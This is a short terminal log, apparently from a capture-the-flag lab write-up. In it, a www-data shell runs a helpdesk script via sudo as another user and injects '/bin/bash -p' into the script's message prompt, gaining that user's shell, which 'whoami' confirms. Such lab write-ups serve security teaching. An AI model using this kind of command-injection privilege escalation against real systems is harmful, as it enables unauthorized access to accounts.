 www-data@ubuntu:/home/apaar$ sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
sudo -u apaar ./.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: Ge0
Ge0
Ge0
Hello user! I am Ge0,  Please enter your message: /bin/bash -p
/bin/bash -p
/bin/bash -p
whoami
whoami
whoami
apaar